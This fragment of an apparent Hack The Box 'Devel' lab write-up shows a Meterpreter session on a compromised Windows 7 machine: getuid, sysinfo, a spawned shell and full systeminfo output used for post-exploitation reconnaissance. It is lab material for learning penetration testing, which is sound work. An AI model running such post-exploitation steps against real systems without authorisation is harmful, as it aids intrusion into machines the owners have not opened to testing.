 meterpreter > getuid
Server username: IIS APPPOOL\Web
meterpreter > sysinfo
Computer        : DEVEL
OS              : Windows 7 (6.1 Build 7600).
Architecture    : x86
System Language : el_GR
Domain          : HTB
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > shell
Process 2252 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

c:\windows\system32\inetsrv>systeminfo
systeminfo

Host Name:                 DEVEL
OS Name:                   Microsoft Windows 7 Enterprise
OS Version:                6.1.7600 N/A Build 7600
OS Manufacturer:           Microsoft Corporation
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Workstation
OS Build Type:             Multiprocessor Free
Registered Owner:          babis
Registered Organization:
Product ID:                55041-051-0948536-86302
Original Install Date:     17/3/2017, 4:17:31 ��
System Boot Time:          22/4/2025, 6:47:49 ��
System Manufacturer:       VMware, Inc.
System Model:              VMware Virtual Platform
System Type:               X86-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: x64 Family 25 Model 1 Stepping 1 AuthenticAMD ~2
BIOS Version:              Phoenix Technologies LTD 6.00, 12/11/2020
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             el;Greek
Input Locale:              en-us;English (United States)